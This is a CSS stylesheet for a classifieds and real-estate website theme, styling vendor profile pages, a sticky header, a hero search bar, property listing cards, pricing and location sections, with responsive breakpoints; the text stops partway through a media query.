.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a:hover {
    background-color: #FF002E;
}

.adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a i {
    font-size: 20px;
    color: #ffff;
}

.adt-multivendor-detail-section .multivendor-detail-wrapper {
    display: flex;
    gap: 36px;
    margin-bottom: 60px;
    padding-left: 36px;
}

.adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
    width: 303px;
    height: 100%;
    margin-top: -190px;
    z-index: 1;
}

.adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
    width: calc(100% - 678px);
}

.adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
    width: 303px;
}

.adt-multivendor-detail-section .multivendor-main-content h2 {
    font-size: 26px;
    font-weight: 700;
    line-height: 30px;
    margin-bottom: 20px;
}

.adt-multivendor-detail-section .multivendor-main-content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6d6d6d;
    margin-bottom: 30px;
}

.adt-multivendor-detail-section .multivendor-profile-box-sidebar {
    position: relative;
    background-color: #ffff;
    border-radius: 4px;
    border: 1px solid #F0F0F0;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-multivendor-detail-section .multivendor-profile-box .favourite-box {
    position: absolute;
    top: 20px;
    right: 15px;
    width: 27px;
    height: 27px;
    border-radius: 4px;
    padding: 6px 5px 5px 9px;
    font-size: 10px;
    color: #ffff;
    background-color: #242424;
    cursor: pointer;
}

.adt-multivendor-detail-section .multivendor-profile-box .img-box img {
    margin-top: -50px;
    border-radius: 100px;
    margin-left: 20px;
    border: 5px solid #F0F0F0;
}

.adt-multivendor-detail-section .multivendor-profile-box h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    padding: 0 20px;
    color: #242424;
    margin: 15px 0 10px 0;
}

.adt-multivendor-detail-section .multivendor-profile-box .rating {
    display: flex;
    align-items: center;
    padding: 0 20px;
    margin-bottom: 15px;
}

.adt-multivendor-detail-section .multivendor-profile-box .rating span {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6d6d6d;
    margin-right: 5px;
}

.adt-multivendor-detail-section .multivendor-profile-box .rating i {
    font-size: 16px;
    color: #EA9A00;
    margin-right: 5px;
}

.adt-multivendor-detail-section .multivendor-profile-box .rating i.fill {
    color: #EA9A00;
}

.adt-multivendor-detail-section .multivendor-profile-box .active-box {
    display: flex;
    align-items: center;
    padding: 10px 20px;
    background-color: #FBFCFD;
    border: 1px solid #F0F0F0;
    border-width: 1px 0 1px 0;
}

.adt-multivendor-detail-section .multivendor-profile-box .active-box i {
    font-size: 16px;
    color: #31BD00;
    margin-right: 10px;
}

.adt-multivendor-detail-section .multivendor-profile-box .active-box span,
.adt-multivendor-detail-section .multivendor-profile-box .active-box small {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #31BD00;
    margin-right: 5px;
}

.adt-multivendor-detail-section .multivendor-profile-box .active-box small {
    color: #6D6D6D;
}

.adt-multivendor-detail-section .multivendor-profile-box ul {
    padding: 20px !important;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li {
    display: flex;
    align-items: center;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #F0F0F0;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li i {
    font-size: 16px;
    color: #6D6D6D;
    margin-right: 10px;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li span,
.adt-multivendor-detail-section .multivendor-profile-box ul li small {
    font-size: 14px;
    font-weight: 400;
    line-height: 21px;
    color: #242424;
    margin-right: 5px;
}

.adt-multivendor-detail-section .multivendor-profile-box ul li small {
    color: #6D6D6D;
}

.adt-multivendor-detail-section .multivendor-profile-box .follow-box {
    padding: 27px 20px;
    background-color: #FBFCFD;
    border: 1px solid #F0F0F0;
    border-width: 1px 0 1px 0;
}

.adt-multivendor-detail-section .multivendor-profile-box .follow-box .adt-button-dark {
    width: 100%;
    text-align: center;
}

.adt-multivendor-detail-section .multivendor-contact-box {
    padding: 30px 20px;
}

.adt-multivendor-detail-section .multivendor-contact-box h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-detail-section .multivendor-contact-box input,
.adt-multivendor-detail-section .multivendor-contact-box textarea {
    height: 46px;
    padding: 12px 30px;
    color: #555555;
    background-color: #FBFCFD;
    border: 1px solid #D3D3D3;
    margin-bottom: 20px;
    border-radius: 4px;
    width: 100%;
}

.adt-multivendor-detail-section .multivendor-contact-box input:focus-visible,
.adt-multivendor-detail-section .multivendor-contact-box textarea:focus-visible {
    outline: none;
}

.adt-multivendor-detail-section .multivendor-contact-box textarea {
    height: 146px;
    resize: none;
}

.adt-multivendor-detail-section .multivendor-contact-box button {
    border: 0;
    width: 100%;
    text-align: center;
}

/* adt-multivendor-detail-section-end */

/* responsive css */
@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-multivendor-detail-section .multivendor-detail-wrapper {
        flex-wrap: wrap;
        padding-left: 0;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
        order: 1;
        width: calc(50% - 48px);
        margin-left: 30px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
        order: 3;
        width: 100%;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
        order: 2;
        width: calc(50% - 18px);
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-multivendor-detail-section .multivendor-detail-wrapper {
        flex-wrap: wrap;
        padding-left: 0;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
        order: 1;
        width: calc(50% - 48px);
        margin-left: 30px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
        order: 3;
        width: 100%;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
        order: 2;
        width: calc(50% - 18px);
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-multivendor-detail-section .multivendor-detail-banner {
        height: 200px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper {
        flex-wrap: wrap;
        padding-left: 0;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
        width: 100%;
        margin-top: 50px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
        width: 100%;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
        width: 100%;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-multivendor-detail-section .multivendor-detail-banner {
        height: 150px;
    }

    .adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a {
        width: 44px;
        height: 44px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper {
        flex-wrap: wrap;
        padding-left: 0;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
        width: 100%;
        margin-top: 50px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
        width: 100%;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
        width: 100%;
    }
}

#adt-ad-description-box {
    color: #6d6d6d;
}
#adt-ad-description-box ul {
    list-style: disc;
    padding-left: 2rem;
    margin-bottom: 20px;
}
#adt-ad-description-box ol {
    margin-bottom: 20px;
}
#adt-ad-description-box b {
    color: #6d6d6d;
    font-weight: 500;
}
#adt-ad-description-box ul li {
    line-height: 30px;
    color: #6d6d6d;
}
#adt-ad-description-box .tags-box ul {
    margin-bottom: 0;
}

.jqte_editor ul {
    padding-left: 2rem !important;
}

/* React Estate Homepage CSS */
/* adt-transparent-header-1-start */
.adt-transparent-header-1 {
    position: absolute;
    width: 100%;
    /*top: 0;*/
    background-color: transparent;
}

.adt-transparent-header-1 .sb-header-container {
    height: 82px;
}

/* When scrolled */
.adt-transparent-header-1.sticky-active {
    position: sticky;
    background-color: white;
    top: 0;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}

.adt-transparent-header-1 .sb-menu > ul > li > a {
    height: 82px;
    line-height: 82px;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 15px;
    text-transform: capitalize;
}

.adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:hover,
.adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:focus,
.adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:active {
    color: #FF002E;
}

.adt-transparent-header-1 .sb-menu > ul > li > a > span::before {
    border-color: #242424;
    border-width: 1px 1px 0 0;
}

.adt-transparent-header-1 .sb-menu > ul > li.adt-list {
    float: right;
    margin: 31px 0;
}
.adt-transparent-header-1 .sb-menu > ul > li.adt-list:has(.login-user) {
    margin: 20px 0;
}
.adt-transparent-header-1 .sb-menu > ul > li.adt-list:has(.ad-post-btn) {
    margin: 19px 0;
}

.adt-transparent-header-1 .sb-menu .ad-post-btn {
    display: inline-block;
    font-size: 14px;
    color: #ffff;
    padding: 11px 46px;
    background-color: #FF002E;
    border-radius: 4px;
    height: auto;
    line-height: inherit;
}
.adt-transparent-header-1 .sb-menu.menu-caret .ad-post-btn > span {
    display: none;
}

.adt-transparent-header-1 .sb-menu .ad-post-btn i {
    margin-right: 5px;
}

.adt-transparent-header-1 .sb-menu ul ul li > a::before {
    background: #FF002E;
}

.adt-transparent-header-1 .sb-menu ul li .sign-in,
.adt-transparent-header-1 .sb-menu ul li .sign-up {
    position: relative;
    height: auto;
    line-height: inherit;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 15px;
}

.adt-transparent-header-1 .sb-menu ul li .sign-in i,
.adt-transparent-header-1 .sb-menu ul li .sign-up i {
    color: #FF002E;
    margin-right: 5px;
}

.adt-transparent-header-1 .sb-menu ul li .sign-in::before {
    content: "";
    position: absolute;
    top: 3px;
    right: 0;
    width: 1px;
    height: 13px;
    background-color: #242424;
}

.adt-transparent-header-1 .sb-menu ul li .sign-up {
    padding-right: 0;
}

/* adt-transparent-header-1-end */
/* adt-estate-hero-section-start */
.adt-estate-hero-section {
    position: relative;
    padding-top: 220px;
    background-image: url(../images/real-estate-hero-bg.png);
    background-size: cover;
    background-color: #ffff;
}

.adt-estate-hero-section::before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: 0;
    background-image: url(../images/estate-hero-bg.png);
    background-size: contain;
    background-position: left bottom;
    width: 100%;
    height: 750px;
    background-repeat: no-repeat;
}

.adt-estate-hero-section .content-box {
    position: relative;
    z-index: 1;
}

.adt-estate-hero-section .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    font-family: "Kalam", cursive;
    line-height: 50px;
    color: #FF002E;
}

.adt-estate-hero-section .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin-bottom: 10px;
}

.adt-estate-hero-section .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px !important;
    max-width: 616px;
}

.adt-hero-search-tabs .nav-tabs {
    border-bottom: 0;
}

.adt-hero-search-tabs .nav-tabs .nav-link {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
    padding: 8px 22px;
    background-color: #ffff;
    border: 1px solid #ffff;
    border-radius: 0;
}

.adt-hero-search-tabs .nav-tabs .nav-link:first-child {
    border-top-left-radius: 4px;
}

.adt-hero-search-tabs .nav-tabs .nav-link:last-child {
    border-top-right-radius: 4px;
}

.adt-hero-search-tabs .nav-tabs .nav-link.active {
    background-color: #242424;
    border: 1px solid #242424;
    color: #ffff !important;
}

.adt-hero-search-tabs .search-filters-bar {
    display: flex;
    align-items: flex-end;
    gap: 20px;
    max-width: 810px;
    padding: 20px;
    background-color: #ffff;
    border-radius: 0 4px 4px 4px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    margin-bottom: 30px;
}

.adt-hero-search-tabs .search-filters-bar .filter-box {
    width: 28%;
}

.adt-hero-search-tabs .search-filters-bar .filter-box label {
    font-size: 12px;
    font-weight: 500;
    line-height: 15px;
    color: #242424;
    margin-bottom: 7px;
}

.adt-hero-search-tabs .search-filters-bar .filter-box input {
    width: 100%;
    height: 40px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 400;
    color: #6D6D6D;
    padding: 13px 20px;
}

.adt-hero-search-tabs .search-filters-bar .filter-box input::placeholder {
    color: #6D6D6D;
    opacity: 1;
}

.adt-hero-search-tabs .search-filters-bar .filter-box input:focus {
    outline: none;
}

.adt-hero-search-tabs .search-filters-bar .select2-container {
    width: 100% !important;
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single {
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    height: 40px;
    margin-bottom: 0;
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__rendered {
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    color: #6D6D6D;
    padding: 0 20px;
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 32px;
    width: 32px;
    background-color: #fff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    top: 4px;
    right: 4px;
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #6D6D6D #6D6D6D transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -4px;
    margin-left: -3px;
    transform: rotate(135deg);
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    margin-top: -1px;
    transform: rotate(-45deg);
}

.adt-hero-search-tabs .search-filters-bar .location-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
    transform: none;
}

.adt-hero-search-tabs .search-filters-bar .location-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    margin-top: -4px;
}

.adt-hero-search-tabs .search-filters-bar .location-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-width: 0;
}

.adt-hero-search-tabs .search-filters-bar .location-box .select2-container--default .select2-selection--single .select2-selection__arrow b::before {
    content: "\f124";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    font-size: 10px;
    color: #6D6D6D;
}

.adt-hero-search-tabs .search-filters-bar .search-button {
    width: 16%;
    font-size: 14px;
    font-weight: 400;
    color: #ffff;
    background-color: #242424;
    border: 1px solid #242424;
    border-radius: 4px;
    height: 40px;
    padding: 8px 22px;
}

.adt-hero-search-tabs .search-filters-bar .search-button i {
    margin-right: 5px;
}

.adt-estate-hero-section .popular-keywords {
    position: relative;
    padding-bottom: 70px;
}

.adt-estate-hero-section .popular-keywords::before {
    content: url(../images/line-round-vector.png);
    position: absolute;
    bottom: -10px;
    left: -80px;
}

.adt-estate-hero-section .popular-keywords li {
    display: inline-block;
    margin: 0 15px 10px 0;
}

.adt-estate-hero-section .popular-keywords li strong {
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    color: #242424;
    margin-right: 15px;
}

.adt-estate-hero-section .popular-keywords li a {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    padding: 7px 10px;
    background-color: #ffff;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .popular-keywords li a:hover {
    background-color: #FF002E;
    color: #ffff;
}

.adt-estate-hero-section .popular-keywords li a img {
    margin-right: 5px;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .popular-keywords li a:hover img {
    filter: invert(100%) sepia(30%) saturate(1853%) hue-rotate(203deg) brightness(1008%) contrast(1005%);
}

.adt-estate-hero-section .main-img-box {
    position: relative;
    height: 100%;
}

.adt-estate-hero-section .main-img-box img {
    position: absolute;
    bottom: 0;
    transform: translate(-20%, 21%);
    max-width: fit-content;
}

.adt-find-by-categories-carousel .owl-nav {
    display: none;
}

.adt-estate-hero-section .categories-carousel-box {
    margin-bottom: -100px;
}

.adt-estate-hero-section .categories-carousel-box h3 {
    font-size: 26px;
    font-weight: 500;
    line-height: 32px;
    color: #242424;
    margin-bottom: 35px;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main {
    padding: 34px 10px;
    background-color: #ffffff;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main:hover {
    background-color: #242424;
    border: 1px solid #242424;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main img {
    width: auto;
    height: 50px;
    margin: 0 auto;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main span {
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    color: #242424;
    padding: 20px 0 5px 0;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main small {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main:hover span,
.adt-estate-hero-section .categories-carousel-box .category-box-main:hover small {
    color: #ffff;
}

/* adt-estate-hero-section-end */

/* adt-property-ads-section-start */
.adt-property-ads-section {
/*    background-color: #ffff;*/
    overflow-x: hidden;
}

.adt-property-ads-section .adt-button-1 {
    background-color: #F6F6F6;
}

.adt-property-ad-card {
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-property-ad-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-property-ads-carousel-widgets > .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -77px;
    right: 135px;
    text-align: right;
}
.adt-car-explore-section.adt-trending-cars-section .adt-property-ads-carousel-widgets > .owl-nav {
    top: -77px;
}
/*.adt-property-ads-section .adt-property-ads-carousel-widgets > .owl-nav {
    top: -103px;   
}*/

.adt-property-ads-carousel-widgets > .owl-nav .owl-prev, .adt-property-ads-carousel-widgets > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #F6F6F6 !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #F0F0F0 !important;
    opacity: 1;
}
.adt-property-ads-section .adt-property-ads-carousel-widgets > .owl-nav .owl-prev, 
.adt-property-ads-section .adt-property-ads-carousel-widgets > .owl-nav .owl-next {
    background: #F6F6F6 !important;
    border-color: #F0F0F0;
}

.adt-property-ads-carousel-widgets > .owl-nav .owl-prev i, .adt-property-ads-carousel-widgets > .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-property-ad-card .adt-property-img-box {
    position: relative;
    padding: 7px 7px 0 7px;
    border: 1px solid #f0f0f0;
    border-bottom: none;
    border-radius: 4px 4px 0 0;
}

.adt-property-img-carousel .item {
    position: relative;
    height: 190px;
}

.adt-property-img-carousel .item::before {
    content: "";
    position: absolute;
    height: 70px;
    width: 100%;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.02));
    bottom: 0;
    border-radius: 0 0 4px 4px;
}

.adt-property-img-carousel .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-property-img-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    bottom: 10px;
    top: unset;
    right: 4px;
}

.adt-property-img-carousel .owl-nav .owl-prev,
.adt-property-img-carousel .owl-nav .owl-next {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 25px;
    height: 25px;
    background: #ffff !important;
    border-radius: 50%;
    margin: 0 3px;
    opacity: 1;
}
.adt-property-img-carousel .owl-nav .owl-prev.disabled,
.adt-property-img-carousel .owl-nav .owl-next.disabled {
    opacity: 0.5;
}

.adt-property-img-carousel .owl-nav .owl-prev i,
.adt-property-img-carousel .owl-nav .owl-next i {
    font-size: 10px;
    color: #999;
}

.adt-property-ad-card .adt-property-img-box .tags-box {
    position: absolute;
    top: 15px;
    right: 17px;
    z-index: 1;
}

.adt-property-ad-card .adt-property-img-box .tags-box span {
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    line-height: 15px;
    color: #ffffff;
    padding: 4px 8px;
    border-radius: 2px;
    margin: 0 0 10px 10px;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.for-sale {
    background-color: #81D742;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.no-fees {
    background-color: #04844B;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.resale,
.adt-property-ad-card .adt-property-img-box .tags-box span.featured {
    background-color: #E8243D;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.urgent {
    background-color: #169DCB;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.hot-offer {
    background-color: #EA9A00;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.construction {
    background-color: #009990;
}

.adt-property-ad-card .adt-property-img-box .author-box {
    position: absolute;
    bottom: 10px;
    left: 18px;
    display: flex;
    align-items: center;
    gap: 5px;
    z-index: 1;
}

.adt-property-ad-card .adt-property-img-box .author-box img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
}

.adt-property-ad-card .adt-property-img-box .author-box span {
    font-size: 12px;
    font-weight: 500;
    line-height: 15px;
    color: #ffffff;
}

.adt-property-ad-card .adt-property-content-box {
    padding: 15px 20px;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
}

.adt-property-ad-card .adt-property-content-box span {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-property-ad-card .adt-property-content-box span i {
    margin-right: 5px;
}

.adt-property-ad-card .adt-property-content-box h3 {
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    color: #242424;
    margin: 5px 0 0;
}

.adt-property-ad-card .adt-property-content-box ul li {
    position: relative;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin: 0 14px 0px 0;
}

.adt-property-ad-card .adt-property-content-box ul li::before {
    content: "";
    position: absolute;
    top: 7px;
    right: -10px;
    width: 4px;
    height: 4px;
    border-radius: 10px;
    background-color: #FF002E;
}

.adt-property-ad-card .adt-property-content-box ul li:last-child::before {
    content: none;
}

.adt-property-ad-card .adt-property-location-box {
    padding: 10px 20px;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    display: flex;
    align-items: center;
    gap: 10px;
    background-color: #F6F6F6;
    border: 1px solid #f0f0f0;
}

.adt-property-ad-card .adt-property-price-box {
    padding: 10px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border: 1px solid #f0f0f0;
    border-top: 0;
    border-radius: 0 0 4px 4px;
}

.adt-property-ad-card .adt-property-price-box h4 {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    display: flex;
}
.adt-property-ad-card .adt-property-price-box h4 strong {
    font-weight: 400;
}

.adt-property-ad-card .adt-property-price-box h4 small {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-property-ad-card .adt-property-price-box i {
    color: #D9D9D9;
    cursor: pointer;
}

/* adt-property-ads-section-end */

/* adt-update-work-flow-section-start */
.adt-update-work-flow-section {
    position: relative;
    /* background-image: url(../images/adt-work-flow-bg.png); */
    background-size: cover;
}

.adt-update-work-flow-section .shape-1 {
    position: absolute;
    top: 100px;
    left: 200px;
}

.adt-update-work-flow-section .shape-2 {
    position: absolute;
    top: 100px;
    right: 200px;
}

.adt-update-work-flow-section .shape-3 {
    position: absolute;
    bottom: 235px;
    right: 100px;
    transform: rotate(-110deg);
}

.adt-update-work-flow-section .heading-content h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-update-work-flow-section .heading-content p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 0;
    max-width: 564px;
    margin: 0 auto;
}

.adt-update-work-flow-section .col-md-4:nth-child(4) .work-process-box::before {
    content: none;
}

.adt-update-work-flow-section .work-process-box .work-type-outline .type-outer {
    background-color: #F6F6F6;
    border-color: #f0f0f0;
}

.adt-update-work-flow-section .work-process-box .work-type-outline .type-outer img {
    filter: unset;
}

.adt-update-work-flow-section .work-process-box .count-outline {
    border: 4px solid rgba(0, 0, 0, 0.25);
}

.adt-update-work-flow-section .work-process-box .work-type-outline .count {
    background-color: #242424;
}
.adt-update-work-flow-section .work-process-box .work-type-outline .count span {
    color: #ffff;
}

.adt-work-process-card {
    display: flex;
    align-items: center;
    gap: 20px 50px;
    padding: 40px 20px 40px 58px;
    background-color: #FFFFFF;
    border-radius: 4px;
    margin-top: 30px;
    position: relative;
    z-index: 1;
}

.adt-work-process-card .left-content {
    width: calc(100% - 218px);
}

.adt-work-process-card .left-content h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    color: #242424;
}

.adt-work-process-card .left-content p {
    margin: 10px 0;
}

.adt-work-process-card .left-content a {
    margin-top: 10px;
    padding: 12px 36px;
}

.adt-work-process-card .right-img-box {
    width: 168px;
    height: 146px;
}

.adt-work-process-card .right-img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
}

/* adt-update-work-flow-section-end */

/* adt-estate-pricing-section-start */
.adt-estate-pricing-section {
    position: relative;
}

.adt-estate-pricing-section .shape-1 {
    position: absolute;
    top: 9%;
    left: 6%;
    transform: rotate(-110deg);
}

.adt-estate-pricing-section .shape-2 {
    position: absolute;
    top: 9%;
    right: 6%;
}

.adt-estate-pricing-section .shape-3 {
    position: absolute;
    bottom: 12%;
    right: 4%;
    transform: rotate(-110deg);
}

.adt-estate-pricing-section .heading-content h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-estate-pricing-section .heading-content p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 0;
    max-width: 564px;
    margin: 0 auto;
}

.adt-estate-pricing-section .adt-pricing-plan-card {
    z-index: 1;
}

/* adt-estate-pricing-section-end */

/* adt-estate-location-section-start */
.adt-estate-location-section {
    background-image: url(../images/popular-location-bg.png);
    background-size: cover !important;
    padding-bottom: 70px;
}

.adt-estate-location-section .top-heading-box a {
    color: #ffff;
    padding: 10px 36px;
    font-size: 16px;
    font-weight: 500;
}

.adt-location-box .location-img-box.large-img-box {
    height: 402px;
}

.adt-estate-location-section .adt-location-box:hover::before {
    content: none;
}

.adt-estate-location-section .adt-location-box:hover .location-meta-box .ads-count {
    background-color: #F6F6F6 !important;
    color: #6D6D6D !important;
}

/* adt-estate-location-section-end */

/* adt-home-blog-section-start */
.adt-home-blog-section {
    position: relative;
}

.adt-home-blog-section .top-heading-box {
    margin-bottom: 60px;
    text-align: center;
}

.adt-home-blog-section .top-heading-box h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-home-blog-section .top-heading-box p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    max-width: 564px;
    margin: 0 auto;
}

/* adt-home-blog-section-end */

/* adt-estate-about-section-start */
.adt-estate-about-section {
    position: relative;
    /*background-image: url(../imgs/adt-work-flow-bg.png);*/
    background-size: cover;
}

.adt-estate-about-section .shape-1 {
    position: absolute;
    top: 5%;
    left: 5%;
    transform: rotate(-110deg);
}

.adt-estate-about-section .shape-2 {
    position: absolute;
    top: 5%;
    right: 8%;
}

.adt-estate-about-section .shape-3 {
    position: absolute;
    bottom: 6%;
    right: 5%;
    transform: rotate(-110deg);
}

.adt-estate-about-section .left-img-box {
    z-index: 1;
}

.adt-estate-about-section .right-cont .sub-cont .label {
    background-color: transparent;
    padding: 0;
}

/* adt-estate-about-section-end */

/* responsive css */
@media (min-width: 1600px) and (max-width: 1799.98px) {
    .adt-estate-hero-section .main-img-box img {
        transform: translate(-31%, 21%);
    }
}

@media (min-width: 1400px) and (max-width: 1599.98px) {
    .adt-estate-hero-section .main-img-box img {
        transform: translate(-45%, 21%);
        max-width: none !important;
    }
}

@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-transparent-header-1 .sb-menu > ul > li > a {
        padding: 0 10px;
        font-size: 12px;
    }
    .adt-transparent-header-1 .sb-menu ul li .sign-in, .adt-transparent-header-1 .sb-menu ul li .sign-up {
        font-size: 12px;
    }

    .adt-estate-hero-section {
        padding-top: 150px;
    }

    .adt-estate-hero-section .main-img-box img {
        transform: translate(-46%, 25%);
        width: 700px;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 16px;
    }

    .adt-update-work-flow-section .shape-1 {
        top: 40px;
        left: 100px;
    }

    .adt-update-work-flow-section .shape-2 {
        top: 40px;
        right: 100px;
    }
    .ad-detail-middle-content .ad-about-box h3 {
        font-size: 26px;
        line-height: 36px;
    }
}

@media (min-width: 320px) and (max-width: 1199.98px) {
    .adt-transparent-header-1 .burger-menu {
        top: 29px;
    }

    .adt-transparent-header-1 .sb-menu {
        background-color: #ffff;
    }

    .adt-transparent-header-1 .sb-menu > ul > li > a {
        height: 49px;
        line-height: 49px;
        padding: 0 20px;
    }

